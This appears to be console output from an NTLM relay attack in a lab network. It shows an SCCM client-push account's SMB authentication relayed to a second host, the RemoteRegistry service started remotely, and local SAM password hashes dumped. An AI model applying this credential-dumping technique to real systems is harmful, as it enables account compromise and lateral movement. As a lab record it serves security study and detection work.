 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.56.103, attacking target smb://192.168.56.106
[*] Authenticating against smb://192.168.56.106 as WINDOMAIN/SCCM_CLI_PUSH SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.56.103 controlled, but there are no more targets left!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.56.103 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.56.103 controlled, but there are no more targets left!
[*] Starting service RemoteRegistry
[*] SMBD-Thread-10 (process_request_thread): Connection from 192.168.56.103 controlled, but there are no more targets left!
[*] SMBD-Thread-11 (process_request_thread): Connection from 192.168.56.103 controlled, but there are no more targets left!
[*] SMBD-Thread-12 (process_request_thread): Connection from 192.168.56.103 controlled, but there are no more targets left!
[*] Target system bootKey: 0xe06b17fa51f31f0de7656c07d6ab1008
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[*] Done dumping SAM hashes for host: 192.168.56.106
[*] Stopping service RemoteRegistry